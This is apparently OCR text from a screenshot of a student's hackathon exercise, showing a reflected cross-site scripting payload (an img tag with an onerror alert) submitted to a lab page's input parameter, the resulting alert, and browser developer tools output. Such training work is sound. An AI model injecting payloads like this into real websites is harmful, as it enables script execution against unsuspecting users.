 Activities
Feb 4 17:27
waph-hackathon.eastus.
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level4/echo.php?input=<img%20src=""%20onerror="alert(%27level%204%2...
...-hackathon.eastus.cloudapp.azure.com says
level 4 hack by Divyani Jain
OK
Elements Console Memory Sources Network Performance Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 11
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cimg%20src=%22%22%20one...
Query String Parameters view source view URL-encoded
input: <img src="" onerror="alert('level 4 hack by Divyani Jain')">
>_
1 requests 264 B transferred 60 B resources